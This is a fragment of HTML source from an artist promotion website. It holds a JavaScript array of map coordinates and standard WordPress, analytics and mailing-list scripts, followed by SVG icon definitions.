{ lat: 40.78866180000001, lng: -84.20383900000002, id: 600},
{ lat: 37.3008785, lng: -77.50345549999997, id: 601},
{ lat: 41.01602930000001, lng: -92.40830219999998, id: 602},
{ lat: 44.05817279999999, lng: -121.31530959999998, id: 604},
{ lat: 42.48900269999999, lng: -82.16607850000003, id: 606},
{ lat: 51.0486151, lng: -114.0708459, id: 608},
{ lat: 40.1266689, lng: -82.93188069999997, id: 609},
{ lat: 44.239491, lng: -76.08577589999999, id: 610},
{ lat: 47.91287560000001, lng: -122.09818469999999, id: 612},
{ lat: 43.064832, lng: -124.13899200000003, id: 614},
{ lat: 39.0397688, lng: -90.14066430000003, id: 616},
{ lat: 42.88064370000001, lng: -71.32733459999997, id: 618},
{ lat: -22.9497298, lng: -43.189767399999994, id: 619},
{ lat: -33.0414318, lng: 151.5895087, id: 620},
{ lat: 41.8661403, lng: -88.10701269999998, id: 622},
{ lat: 48.4284207, lng: -123.36564440000001, id: 624},
{ lat: 41.5800945, lng: -71.4774291, id: 626},
{ lat: 34.5949158, lng: -83.13459230000001, id: 628},
{ lat: 40.7989449, lng: -81.69540669999998, id: 630},
{ lat: 41.58739029999999, lng: -93.5196138, id: 631},
{ lat: 45.2733153, lng: -66.063308, id: 633},
{ lat: 28.810823, lng: -81.87785819999999, id: 635},
{ lat: 33.47349779999999, lng: -82.01051480000001, id: 637},
{ lat: 48.8464991, lng: -122.59100560000002, id: 639},
{ lat: 42.43741559999999, lng: -71.7606293, id: 641},
{ lat: 41.49932, lng: -81.69436050000002, id: 643},
{ lat: 46.7326546, lng: -117.15875970000002, id: 644},
{ lat: 37.67747689999999, lng: -113.06189310000002, id: 645},
{ lat: 46.90097009999999, lng: -119.63059120000003, id: 646},
{ lat: 41.2834704, lng: -70.09945099999999, id: 648},
{ lat: 36.2081098, lng: -86.2911024, id: 658},
{ lat: 40.5106322, lng: -74.64725220000003, id: 666},
{ lat: 39.9242266, lng: -83.8088171, id: 670},
{ lat: 41.53766940000001, lng: -72.38877250000002, id: 672},
{ lat: 44.95302059999999, lng: -92.29129929999999, id: 679},
{ lat: 41.8780025, lng: -93.09770200000003, id: 816},
{ lat: 42.8400595, lng: -78.55502419999999, id: 817},
{ lat: 39.46670339999999, lng: -87.41390919999998, id: 819},
{ lat: 43.9128635, lng: -72.68193980000001, id: 820},
{ lat: 33.7134432, lng: -87.3886157, id: 822},
{ lat: 40.69615410000001, lng: -73.7820681, id: 823},
{ lat: 22.543096, lng: 114.05786499999999, id: 824},
{ lat: 37.990079, lng: -84.17965029999999, id: 826},
{ lat: 41.8720118, lng: -77.83721839999998, id: 828},
{ lat: 41.2115023, lng: -96.62126039999998, id: 830},
{ lat: 44.24444729999999, lng: -86.324253, id: 831},
{ lat: 39.5137752, lng: -121.55635899999999, id: 833},
{ lat: 40.10785759999999, lng: -77.0067674, id: 834},
{ lat: 27.95057499999999, lng: -82.45717760000002, id: 835},
{ lat: 30.0474332, lng: -99.14031890000001, id: 836},
{ lat: 36.3387149, lng: -86.6503485, id: 838},
{ lat: 39.69929459999999, lng: -87.1422895, id: 839},
{ lat: 47.4234599, lng: -120.3103494, id: 841},
{ lat: 43.3331689, lng: -71.03095739999998, id: 843},
{ lat: 41.38049809999999, lng: -70.64547299999998, id: 844},
{ lat: 49.895136, lng: -97.13837439999998, id: 845},
{ lat: 43.635358, lng: -84.7411098, id: 846},
{ lat: 40.3511813, lng: -84.36419309999997, id: 848},
{ lat: 41.0042976, lng: -79.5522565, id: 849},
{ lat: 40.5355554, lng: -96.30001119999997, id: 850},
{ lat: 35.042036, lng: -89.66452659999999, id: 852},
{ lat: 38.4506255, lng: -81.4574561, id: 853},
{ lat: 45.4204748, lng: -73.4991675, id: 854},
{ lat: 31.692662, lng: -106.30107900000002, id: 865},
{ lat: 36.38838089999999, lng: -86.44665989999999, id: 864},
{ lat: 45.6366228, lng: -89.41207529999997, id: 856},
{ lat: 37.27528, lng: -107.88006669999999, id: 858},
{ lat: 40.6351857, lng: -75.98764069999999, id: 860},
{ lat: 43.15867859999999, lng: -76.33270949999996, id: 682},
{ lat: 31.6134851, lng: -81.99810689999998, id: 683},
{ lat: 53.2214074, lng: -114.97667849999999, id: 685},
{ lat: 36.3047735, lng: -86.6199957, id: 686},
{ lat: 37.677209, lng: -84.6435045, id: 688},
{ lat: 29.1458815, lng: 48.092758, id: 690},
{ lat: 39.9990286, lng: -86.14816869999999, id: 692},
{ lat: 27.47793619999999, lng: -99.54957300000001, id: 694},
{ lat: 35.7281419, lng: -83.81323050000003, id: 695},
{ lat: 42.2142064, lng: -83.14992389999998, id: 696},
{ lat: 42.08558979999999, lng: -76.05357500000002, id: 698},
{ lat: 41.5322592, lng: -87.25503530000003, id: 862},
{ lat: 37.990079, lng: -84.17965029999999, id: 700},
{ lat: 34.2493274, lng: -84.07028709999997, id: 702},
{ lat: 44.72705430000001, lng: -84.63263139999998, id: 704},
{ lat: 40.26481949999999, lng: -75.61185, id: 706},
{ lat: 33.8553915, lng: -89.31146130000002, id: 707},
{ lat: 38.4454641, lng: -121.82329579999998, id: 708},
{ lat: -23.527291, lng: 148.16457300000002, id: 709},
{ lat: -25.274398, lng: 133.77513599999997, id: 711},
{ lat: 34.3916641, lng: -118.54258600000003, id: 712},
{ lat: 43.5788175, lng: -116.55977999999999, id: 717},
{ lat: 35.1484549, lng: -81.8609371, id: 713},
{ lat: 42.1254192, lng: -70.69299039999999, id: 715},
{ lat: 12.1218175, lng: -68.91744640000002, id: 718},
{ lat: 44.00551850000001, lng: -91.44208830000002, id: 720},
{ lat: 40.44947870000001, lng: -88.6317305, id: 811},
{ lat: 31.9685988, lng: -99.90181310000003, id: 813},
{ lat: 36.0331164, lng: -86.7827772, id: 814},
{ lat: 35.6368841, lng: -83.48979059999999, id: 721},
{ lat: 37.8393332, lng: -84.27001789999997, id: 723},
{ lat: 40.0583238, lng: -74.4056612, id: 725},
{ lat: 36.4703232, lng: -86.6513845, id: 727},
{ lat: -1.2920659, lng: 36.82194619999996, id: 729},
{ lat: 33.1580933, lng: -117.35059390000004, id: 731},
{ lat: 41.64803779999999, lng: -72.62084470000002, id: 733},
{ lat: 38.7547452, lng: -94.2543799, id: 735},
{ lat: 40.90643920000001, lng: -84.29661599999997, id: 736},
{ lat: 35.2848579, lng: -81.28397000000001, id: 738},
{ lat: 40.3916172, lng: -111.85076620000001, id: 739},
{ lat: 41.7434092, lng: -92.72324559999998, id: 776},
{ lat: 30.42130899999999, lng: -87.2169149, id: 778},
{ lat: 44.89778889999999, lng: -75.18339659999998, id: 780},
{ lat: 51.1909883, lng: -114.46786029999998, id: 782},
{ lat: 50.0782184, lng: 8.239760799999999, id: 808},
{ lat: 41.6042744, lng: -70.63447489999999, id: 809},
{ lat: 35.7112642, lng: -78.61417089999998, id: 807},
{ lat: 40.0578384, lng: -74.13718319999998, id: 805},
{ lat: 29.95106579999999, lng: -90.0715323, id: 784},
{ lat: 40.6819097, lng: -82.56391380000002, id: 804},
{ lat: 39.51869260000001, lng: -85.82540340000003, id: 802},
{ lat: 35.8456213, lng: -86.39026999999999, id: 785},
{ lat: 35.2225668, lng: -97.4394777, id: 788},
{ lat: 39.0066993, lng: -77.4291298, id: 790},
{ lat: -24.1146294, lng: 148.0873686, id: 791},
{ lat: 42.195929, lng: -70.72586330000001, id: 799},
{ lat: 43.30330559999999, lng: -91.78570919999999, id: 801},
{ lat: 36.0567264, lng: -86.24249040000001, id: 795},
{ lat: 37.77835400000001, lng: -85.7969918, id: 797},
{ lat: 36.0783018, lng: -86.8168756, id: 793},
{ lat: 51.0486151, lng: -114.0708459, id: 409},
{ lat: 33.4487257, lng: -84.45492619999999, id: 403},
{ lat: 52.3555177, lng: -1.1743197000000691, id: 399},
{ lat: 33.5427189, lng: -117.78535679999999, id: 391},
{ lat: 35.9367033, lng: -80.58828030000001, id: 393},
{ lat: 25.7616798, lng: -80.19179020000001, id: 345},
{ lat: 35.0568881, lng: -92.53460430000001, id: 344},
{ lat: 36.7682088, lng: -76.28749270000003, id: 337},
{ lat: 45.5200114, lng: -122.93658349999998, id: 324},
{ lat: 35.41332999999999, lng: -78.07110999999998, id: 320},
{ lat: 35.26062549999999, lng: -97.11974780000003, id: 773},
{ lat: 44.599873, lng: -79.320584, id: 765},
{ lat: 56.72637959999999, lng: -111.38034070000003, id: 741},
{ lat: 44.3148443, lng: -85.60236429999998, id: 771},
{ lat: 41.2565369, lng: -95.93450339999998, id: 769},
{ lat: -34.60368440000001, lng: -58.381559100000004, id: 743},
{ lat: 45.0731771, lng: -122.68703349999998, id: 745},
{ lat: 31.97558699999999, lng: -80.999979, id: 764},
{ lat: 42.36837, lng: -83.35270969999999, id: 763},
{ lat: 46.2805162, lng: -95.7136582, id: 761},
{ lat: 34.1014873, lng: -84.5193754, id: 746},
{ lat: 36.67773719999999, lng: -121.65550129999997, id: 747},
{ lat: 35.621291, lng: -91.26010589999999, id: 760},
{ lat: 47.6540456, lng: -118.14997299999999, id: 748},
{ lat: 37.3366179, lng: -119.57943829999999, id: 750},
{ lat: 43.2286174, lng: -88.11036910000001, id: 751},
{ lat: 50.8327023, lng: -108.03921250000002, id: 752},
{ lat: 34.90272859999999, lng: -83.37893889999998, id: 753},
{ lat: 40.65871380000001, lng: -73.6412406, id: 755},
{ lat: 33.8491816, lng: -118.38840779999998, id: 758},
{ lat: 42.0313859, lng: -94.23711860000003, id: 757},
{ lat: 42.32420399999999, lng: -83.40021100000001, id: 681},
{ lat: 42.49725830000001, lng: -82.93714090000003, id: 664},
{ lat: 28.5383355, lng: -81.37923649999999, id: 660},
{ lat: 38.58157189999999, lng: -121.49439960000001, id: 662},
{ lat: 42.87448819999999, lng: -71.18098029999999, id: 656},
{ lat: 43.3960697, lng: -94.47830820000001, id: 654},
{ lat: 47.0290232, lng: -122.94590490000002, id: 651},
{ lat: 46.4608149, lng: -83.62546499999996, id: 652},
{ lat: 39.1545596, lng: -77.28825560000001, id: 650},
{ lat: 43.5609071, lng: -81.69600750000001, id: 667},
{ lat: 26.1420358, lng: -81.7948103, id: 674},
{ lat: 45.6614105, lng: -110.55995559999997, id: 676},
{ lat: 40.16898020000001, lng: -75.11652300000003, id: 668},
{ lat: 40.0583238, lng: -74.4056612, id: 678},
{ lat: 40.36593939999999, lng: -74.94294479999996, id: 535},
{ lat: 35.4087517, lng: -80.57951100000002, id: 532},
{ lat: 46.4821848, lng: -93.95776109999997, id: 575},
{ lat: 46.275111, lng: -122.90761409999999, id: 566},
{ lat: 32.4609764, lng: -84.98770939999997, id: 572},
{ lat: 41.47686099999999, lng: -71.99456809999998, id: 339},
{ lat: 38.4851245, lng: -78.62501600000002, id: 340},
{ lat: 35.8456213, lng: -86.39026999999999, id: 347},
{ lat: 33.0185039, lng: -80.17564809999999, id: 329},
{ lat: 31.9453666, lng: 35.92837159999999, id: 326},
{ lat: 47.69320039999999, lng: -114.16312749999997, id: 322},
{ lat: 45.7505556, lng: -95.6166667, id: 559},
{ lat: 39.7202119, lng: -104.89222710000001, id: 573},
{ lat: 42.5357428, lng: -113.79279480000002, id: 557},
{ lat: 40.2633451, lng: -76.01730140000001, id: 555},
{ lat: 40.7127753, lng: -74.0059728, id: 565},
{ lat: 42.5494295, lng: -83.6135572, id: 384},
{ lat: 41.91728260000001, lng: -72.458236, id: 383},
{ lat: 33.95260200000001, lng: -84.5499327, id: 381},
{ lat: 28.6934076, lng: -81.53221489999999, id: 380},
{ lat: 45.5016889, lng: -73.56725599999999, id: 378},
{ lat: 47.4234599, lng: -120.3103494, id: 376},
{ lat: 39.1031182, lng: -84.51201960000003, id: 551},
{ lat: 35.84229670000001, lng: -90.70427899999999, id: 554},
{ lat: 35.1823171, lng: -83.3815429, id: 308},
{ lat: 40.44062479999999, lng: -79.99588640000002, id: 552},
{ lat: 40.7246883, lng: -73.6368976, id: 549},
{ lat: 39.0457549, lng: -76.6412712, id: 375},
{ lat: 25.7616798, lng: -80.19179020000001, id: 374},
{ lat: 42.5069289, lng: -95.4172221, id: 306},
{ lat: 40.76949690000001, lng: -83.82271479999997, id: 354},
{ lat: 44.9812585, lng: -72.9165547, id: 304},
{ lat: 44.3213695, lng: -88.93372260000001, id: 303},
{ lat: 41.2033216, lng: -77.19452469999999, id: 301},
{ lat: 36.3134397, lng: -82.3534727, id: 370},
{ lat: 49.5085651, lng: -98.00169879999999, id: 299},
{ lat: 36.1626638, lng: -86.78160159999999, id: 373},
{ lat: 34.7370639, lng: -82.25428339999996, id: 372},
{ lat: 42.888627, lng: -88.03841949999997, id: 293},
{ lat: 27.6386434, lng: -80.3972736, id: 360},
{ lat: 28.5999998, lng: -81.33923519999996, id: 368},
{ lat: 33.9412127, lng: -84.21353090000002, id: 286},
{ lat: 35.4119944, lng: -99.40425920000001, id: 367},
{ lat: 35.384226, lng: -97.7244867, id: 284},
{ lat: 47.0378741, lng: -122.90069510000001, id: 362},
{ lat: 51.165691, lng: 10.451526000000058, id: 281},
{ lat: 37.2089572, lng: -93.29229889999999, id: 364},
{ lat: 26.9342246, lng: -80.09420869999997, id: 279},
{ lat: 34.7229391, lng: -76.72604360000003, id: 356},
{ lat: 36.0331164, lng: -86.7827772, id: 275},
{ lat: 39.5500507, lng: -105.78206740000002, id: 358},
{ lat: 41.5638902, lng: -93.75938409999998, id: 273},
{ lat: 33.5510021, lng: -79.04142609999997, id: 357},
{ lat: 41.6725811, lng: -73.1132116, id: 349},
{ lat: 53.38112899999999, lng: -1.47008500000004, id: 271},
{ lat: 39.8477683, lng: -86.28650879999998, id: 352},
{ lat: 40.8353776, lng: -73.62373880000001, id: 270},
{ lat: 43.6150186, lng: -116.20231369999999, id: 351},
{ lat: 50.7101179, lng: -105.20544919999998, id: 268},
{ lat: 34.0232431, lng: -84.36155550000001, id: 342},
{ lat: 41.9141945, lng: -88.30868670000001, id: 261},
{ lat: 42.1584324, lng: -71.14477320000003, id: 259},
{ lat: 27.6648274, lng: -81.51575350000002, id: 257},
{ lat: 35.7017314, lng: -96.88085819999998, id: 256},
{ lat: 35.650711, lng: -78.45639140000003, id: 277},
{ lat: 43.9695148, lng: -99.90181310000003, id: 291},
{ lat: 41.240056, lng: -81.44066699999996, id: 331},
{ lat: 39.7439405, lng: -84.63662010000002, id: 289},
{ lat: 37.9788858, lng: -85.68266119999998, id: 336},
{ lat: 40.6687125, lng: -73.52707090000001, id: 333},
{ lat: 47.61626829999999, lng: -122.03557360000002, id: 264},
{ lat: 30.1115662, lng: -83.58210629999996, id: 334},
{ lat: 38.77414169999999, lng: -91.10308169999996, id: 260},
{ lat: 22.7195687, lng: 75.85772580000003, id: 330},
{ lat: 51.25377499999999, lng: -85.32321400000001, id: 258},
{ lat: 41.3361911, lng: -75.96325460000003, id: 253},
{ lat: 41.079273, lng: -85.13935129999999, id: 328},
{ lat: 44.309058, lng: -78.319747, id: 321},
{ lat: 27.5035613, lng: -99.50755190000001, id: 251},
{ lat: 36.1988486, lng: -86.61977769999999, id: 310},
{ lat: 38.25266469999999, lng: -85.75845570000001, id: 249},
{ lat: 34.6992579, lng: -86.74833180000002, id: 318},
{ lat: 40.9153362, lng: -81.10593089999998, id: 269},
{ lat: 40.4774818, lng: -104.9013617, id: 316},
{ lat: -16.9185514, lng: 145.77805480000006, id: 266},
{ lat: 37.75279820000001, lng: -100.01707870000001, id: 313},
{ lat: 47.1953976, lng: -120.9392489, id: 314},
{ lat: 40.2338438, lng: -111.65853370000002, id: 263},
{ lat: 37.7347785, lng: -85.5129048, id: 312},
{ lat: 43.16174830000001, lng: -70.64825810000002, id: 255},
{ lat: 41.079273, lng: -85.13935129999999, id: 309},
{ lat: 53.17326609999999, lng: -112.03348449999999, id: 295},
{ lat: 41.5638902, lng: -93.75938409999998, id: 248},
{ lat: 35.262082, lng: -81.18730049999999, id: 297},
{ lat: 31.67488299999999, lng: -88.64614649999999, id: 246},
{ lat: 40.0158918, lng: -74.95642470000001, id: 287},
{ lat: 49.7859606, lng: -112.14965330000001, id: 245},
{ lat: 44.38277769999999, lng: -80.7740432, id: 282},
{ lat: 42.36837, lng: -83.35270969999999, id: 241},
{ lat: 38.9822282, lng: -94.6707917, id: 274},
{ lat: 39.9242266, lng: -83.8088171, id: 240},
{ lat: 38.25266469999999, lng: -85.75845570000001, id: 239},
{ lat: 37.6617049, lng: -120.98891, id: 235},
{ lat: 37.9715592, lng: -87.57108979999998, id: 237},
{ lat: 34.96925, lng: -87.37113160000001, id: 243},
{ lat: 43.2557206, lng: -79.87110239999998, id: 234},
{ lat: 35.2706372, lng: -86.12804169999998, id: 219},
{ lat: 30.8730159, lng: -83.54965659999999, id: 226},
{ lat: 42.3381437, lng: -71.0475773, id: 227},
{ lat: 41.8847507, lng: -88.20396069999998, id: 232},
{ lat: 26.5317866, lng: -80.09054650000002, id: 230},
{ lat: 34.7336052, lng: -92.3915273, id: 228},
{ lat: 41.7189447, lng: -80.14755830000001, id: 222},
{ lat: 36.5859718, lng: -79.39502279999999, id: 223},
{ lat: 31.22222, lng: 121.45806, id: 224},
{ lat: 43.1540027, lng: -87.95063479999999, id: 221},
{ lat: 41.2072635, lng: -86.60195620000002, id: 217},
{ lat: 38.8338816, lng: -104.8213634, id: 193},
{ lat: 35.0456297, lng: -85.30968009999998, id: 195},
{ lat: 36.8017558, lng: -83.05739030000001, id: 197},
{ lat: 43.10645599999999, lng: -76.21770459999999, id: 199},
{ lat: 40.5852602, lng: -105.08442300000002, id: 201},
{ lat: 33.7367948, lng: -82.73930889999997, id: 202},
{ lat: 36.1626638, lng: -86.78160159999999, id: 204},
{ lat: 36.3047735, lng: -86.6199957, id: 206},
{ lat: 35.253708, lng: -95.12301689999998, id: 207},
{ lat: 35.2343747, lng: -89.77223609999999, id: 209},
{ lat: 13.4762824, lng: 144.75022279999996, id: 180},
{ lat: 42.24181720000001, lng: -70.88975900000003, id: 181},
{ lat: 34.0194543, lng: -118.4911912, id: 148},
{ lat: 26.640628, lng: -81.87230840000001, id: 75},
{ lat: 33.1433723, lng: -117.1661449, id: 71},
];
var assets = "https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets";

</script>

<script>
	AEJSWP.mailingListFormCompleteCallback = function() {
    	document.getElementById("sm-box-3-h3").style.display = "none";
	};
</script>



            <script type="text/javascript">
                function downloadJSAtOnload() {
                    var element = document.createElement("script");
                    element.src = "https://umg.theappreciationengine.com/w-v1.8/js/4";
                    document.body.appendChild(element);
                }

                if (window.addEventListener)
                    window.addEventListener("load", downloadJSAtOnload, false);
                else if (window.attachEvent)
                    window.attachEvent("onload", downloadJSAtOnload);
                else window.onload = downloadJSAtOnload;
            </script>
			<script>console.log('WP PLATFORM SITEMETA - Config File does not exist: /var/www/html/wp-content/plugins/wp-platform-sitemeta/config.php')</script><script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="twentyseventeen-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/js/skip-link-focus-fix.js?ver=1.0" id="twentyseventeen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/js/global.js?ver=1.0" id="twentyseventeen-global-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" id="umgecrm-frontend-script-js-extra">
/* <![CDATA[ */
var UMGECRM = {"ajaxurl":"https:\/\/centerpointroad.thomasrhett.com\/wp-admin\/admin-ajax.php","analytics_tracking_delegate":"trackingDelegate.UMGECRM","sub_data":{"adhoc":[],"ecrm":"umgapi","ae":{"1":{"subs":{"1":{"et-client-id":"","et-list-id":"","label":"I agree to the terms and conditions","casl-label":"I agree to the terms and conditions","casl-enabled":true,"optin_id":"1","vv-cf-optin-campaign-id":"","vv-cf-optin-similar-artists-enabled":false,"umgapi-form-id":"-Ld8Xdvm2JzDPDQ91n8T","umgapi-optin-ids":"94658","optin_ifbv2_key":"","optin_ifbv2_obj":""}}},"2":{"subs":{"4":{"umgapi-form-id":"-Ld8Xdvm2JzDPDQ91n8T","umgapi-optin-ids":"293988","umgapi-lytics-env":"prod","label":"Contact form","casl-label":"","casl-enabled":false,"optin_id":"4","optin_ifbv2_key":"","optin_ifbv2_obj":""},"6":{"umgapi-form-id":"-Ld8Xdvm2JzDPDQ91n8T","umgapi-optin-ids":"94642","umgapi-lytics-env":"prod","label":"Subscribe to Big Machine Label Group e-mail list","casl-label":"","casl-enabled":false,"optin_id":"6","optin_ifbv2_key":"","optin_ifbv2_obj":""},"5":{"umgapi-form-id":"-Ld8Xdvm2JzDPDQ91n8T","umgapi-optin-ids":"94658","umgapi-lytics-env":"prod","label":"Subscribe to Thomas Rhett's e-mail list","casl-label":"","casl-enabled":false,"optin_id":"5","optin_ifbv2_key":"","optin_ifbv2_obj":""}}},"3":{"subs":{"2":{"umgapi-form-id":"-Ld8Xdvm2JzDPDQ91n8T","umgapi-optin-ids":"94658","umgapi-lytics-env":"prod","label":"Subscribe to Thomas Rhett's E-mail List","casl-label":"Subscribe to Thomas Rhett's E-mail List","casl-enabled":true,"optin_id":"2","optin_ifbv2_key":"","optin_ifbv2_obj":""},"7":{"umgapi-form-id":"-Ld8Xdvm2JzDPDQ91n8T","umgapi-optin-ids":"94642","umgapi-lytics-env":"prod","label":"Subscribe to Big Machine Label Group e-mail list","casl-label":"Subscribe to Big Machine Label Group e-mail list","casl-enabled":true,"optin_id":"7","optin_ifbv2_key":"","optin_ifbv2_obj":""}}}}},"lytics_env":"none"};
/* ]]> */
</script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/umg-ecrm/assets/js/umg-ecrm-frontend.js?ver=0.7.24" id="umgecrm-frontend-script-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/js/imagesloaded.min.js" id="imagesloaded-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/js/infinite-scroll.min.js" id="infinite-scroll-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/js/isotope.min.js" id="isotope-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/v2/api.js" id="webglearth-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/js/webglearth-fix.js" id="webglearth-fix-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/js/scripts.js?v=1762667929" id="scripts-js-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
